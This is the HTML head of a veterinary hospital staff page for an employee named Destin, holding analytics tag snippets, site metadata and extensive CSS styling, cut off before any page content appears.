

--- FILE ---
content_type: text/html
request_url: https://www.animalkind.com/staff/destin/
body_size: 30119
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '392',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0511',
                  'version': '4.0',
                  'locationName': 'Animal Kind Veterinary Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Animal Kind Veterinary Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'playfulv2',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Destin',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Destin',
                  'PagePath':      '//staff/destin',
                  'Referrer':      '',
                  'division':      '434989',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-T2WCC97" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-T2WCC97');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#65b766"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#65b766"/><meta content="Animal Kind Veterinary Hospital"/><meta charSet="utf-8"/><meta name="description" content="[object Object]"/><meta property="og:description" content="[object Object]"/><title>Destin | Animal Kind Veterinary Hospital</title><meta property="og:title" content="Destin | Animal Kind Veterinary Hospital"/><meta property="og:site_name" content="Animal Kind Veterinary Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.animalkind.com/staff/destin"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/7AGfpBaDpprgIoK0trmCyZ/855bb8f5b668cc67920c9398ae5d8534/NVA---Favicon.jpg"/><link rel="canonical" href="https://www.animalkind.com/staff/destin"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="27"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-643c2138f94e2776.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/pages/staff/%5B...slug%5D-cb8eaa61bc6c0a38.js" defer=""></script><script src="/_next/static/WI_XYmcRDI5sKL0BpDJbt/_buildManifest.js" defer=""></script><script src="/_next/static/WI_XYmcRDI5sKL0BpDJbt/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:SourceSansProBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Bold-latin-f237b8ad4f1b34627675169fd2c673e2.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansBold;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Bold-latin-9a3b72e895b035145b062770a2928df6.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansMedium;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Medium-latin-d3257136c954a779b0d09d9c66b8abe9.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Regular-latin-e87baf5d810326afb8a20f486b55bd73.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:AlegreyaSansBold,sans-serif;--g-font-family-default:AlegreyaSansRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#baeaff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#e32646));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#e32646);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
